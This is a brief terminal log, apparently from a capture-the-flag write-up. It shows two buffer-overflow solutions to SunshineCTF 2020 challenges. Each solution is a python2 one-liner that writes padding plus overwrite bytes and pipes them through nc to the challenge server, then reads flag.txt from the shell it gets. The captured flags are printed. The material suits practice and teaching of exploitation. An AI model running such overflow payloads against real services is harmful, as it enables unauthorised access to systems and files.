 mevans@Matts-MacBook-Pro ctf-workspace % docker exec -it 6e9703f10d85 bash
root@6e9703f10d85:/# python2 -c 'print("A"*60 + "\xde\xca\xfa")' > input; cat input - | nc chal.2020.sunshinectf.org 30000
This is the only one
cat flag.txt
sun{burn-it-down-6208bbc96c9ffce4}
^C
root@6e9703f10d85:/# python2 -c 'print("A"*110 + "\xde\xca\xfa")' > input; cat input - | nc chal.2020.sunshinectf.org 30001
Long time ago, you called upon the tombstones
cat flag.txt
sun{eternal-rest-6a5ee49d943a053a}